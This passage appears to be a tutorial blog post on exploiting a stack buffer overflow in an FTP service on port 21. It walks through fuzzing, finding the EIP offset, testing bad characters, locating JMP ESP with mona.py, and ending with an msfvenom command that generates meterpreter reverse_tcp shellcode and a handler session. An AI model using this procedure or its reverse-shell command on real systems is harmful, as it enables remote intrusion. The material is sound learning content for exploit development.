
There is walkthrough in Figure 11, but I will give a brief summary. We know the app uses Port 21. Since it is an FTP service, we also know that it has TCP protocol. That’s why I have to import the socket module. Data Transfer between client and server, sockets are used for communication between two endpoints.
I created a function called Connect. The purpose of this function is to connect to port 21 and receive data.
Then I create an array in a function called Fuzzer. I’m adding staff until there’s 40 elements in this array. Then I send this data via socket to the target machine.
Let’s test it!

As you can see, there were overflows on the registers. I sent 8000 bytes of data and the application crashed. This indicates that there is a Buffer Overflow vulnerability in the application.
Offset
Offset is the computer integer that indicates the distance from the beginning of the object to a given element or point in the same object.
For example, the characters in array A should be “abcde”. The element containing the letter ‘c’ is an offset of 2 from the beginning of A.
Wikipedia

We’re going to find out how many bytes we’re going to do here, and after how many bytes we’re going to write on EIP. Yes the application was crashed when we sent 8000 bytes. But we need to know how many bytes happened.
Therefore, instead of simply sending an “A” value, we’ll create a custom sequence and send the data in that sequences.
If the metasploit-framework is installed, you can use the script that can create this sequences by typing “locate pattern_create.rb” into the terminal. Since I have small problems in the Ruby library, I’m going to use the python version for now 🙂

Once we’ve copied the value of 8000 bytes to a txt file, we’re back to our “exploit.py” file.

In Offset, we read the 8000 bytes of data which we create and send it via socket.

You can see that EIP has a value of 0x30701339 on it. We will now determine how many bytes were written on EIP through the script.

That means after 2009, we could write down the value we wanted in the EIP.
Overwriting the EIP
Let’s make a small change to our exploit.py for control.

Our goal now will be to write the value we want on EIP. Instead of sending a special sequence, I’ll send 2009 A’s. Plus I’ll send you four “B” values. So we’ll see 424242 on EIP. Let’s test…

Finding Bad Characters
These are the villains that we remove so that the malicious file that is created can work. For example, we need to identify these characters that block shell code.
The complete of hexadecimal characters we could possibly use in an exploit is shown below:
badchars =
("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
Due to “\x00” being the hex representation of a null byte, which will immediately terminate the remainder of the shellcode during testing, and is always a bad character. Therefore, “\x00” not listed.
Let’s add these characters to our exploit.py file…

And let’s do Buffer Overflow again.

After right-clicking on ESP, we click Follow in Dump. So we can follow the sequences in order.

01, 02, 03, 04, 05, 06, 08, 09, …0A ? As you may notice, our pattern has ceased at ‘0A’ and we can see that this a bad character. We will remove it and resend our buffer, following the same procedure to view the hex dump of our buffer:

This time, we see ‘0D’ has not rendered properly, indicating another bad character.
If you follow the process as detailed, you should determine the list of bad characters(“x00x0ax0d”)
Finding Right Module
Finding the right module is a module that does not have any memory protection. The Memory Protection Unit serves to restrict access rights to zones in the addressable area. For example, we can grant write / read access to a certain area of RAM while privileged level read / write rights are prohibited against user level code. In this step, we will find the Return Address (JMP ESP) using mona.py to redirect execution flow directly to the ESP.
Copy mona.py to C:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands\ directory. Thanks to this script, we will be able to analyze the modules.
!mona modules

DEP, ASLR, and SafeSEH are memory protections, so we should prefer those who return false value. Of course, there are bypass methods, but I won’t share it in this article 🙂

In the search above, I’m searching for \xff\xe4 which is the same thing as JMP ESP. We know this because:

Generating Shellcode

Now, as a final action, we can add our shellcode to our exploit.py file. Let’s take a look at the final status of our exploit.py case first.
To summarize the Exploit function, I first fuzzing and overflowing the registers. I then write to EIP the address that will make an unconditional jump with the JMP ESP command at SHELL32.dll. I’m adding padding so Shellcode can function healthy, and I’m going to add the shellcode.
Let’s use the msfvenom to create our Shellcode.
sudo msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=192.168.1.3 LPORT=4444 -f c -e x86/shikata_ga_nai -b '\x00\x0a\x0d'

Let’s copy the output and add it to the python file.

You see the final version of exploit function. Now it’s time to test…

I created a reverse connection using the exploit/multi/handler module on the msfconsole. When I restarted my exploit, the other terminal came to session.
I hope you’re not bored reading it 🙂 I think this post is nice to start with. See you in the next article…

